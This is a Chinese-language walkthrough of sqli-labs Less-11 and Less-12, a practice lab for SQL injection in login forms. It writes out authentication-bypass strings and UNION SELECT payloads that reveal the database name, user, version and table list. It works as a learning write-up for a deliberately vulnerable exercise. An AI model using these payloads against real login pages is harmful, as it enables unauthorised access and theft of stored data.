Less-11



我们尝试随便输入一个账户密码看会有什么效果

发现报错,没有返回内容



我们再次尝试(在#以后的内容被注释掉)

返回正确内容





然后我们用万能密钥来尝试下

username 输入:admin’or’1’='1#,密码随意

返回

猜数据库

Username:1admin'union select 1,database()#

passwd=1(任意密码)

猜用户名

Username:1admin'union select 1,user()#

passwd=1(任意密码)

猜版本

Username:1admin'union select 1,version()#

passwd=1(任意密码)

还可以利用其他的方法进行注入。前10题在 get 型注入中提到的语句都可以使用。

如



爆数据表

Username:1admin’union select 1,group_concat(table_name) from information_schema.tables where table_schema =’security‘#

passwd=1(任意密码)

Less-12

输入username:admin’,密码随意,无返回内容

,我们尝试,输入username:admin“,密码随意

故,输入username:admin“)#,密码随意

返回



我们用 admin”)or 1=1#登录

居然不是admin登录,而是Dump登录(sql执行的优先级问题)

其余的与less-11相似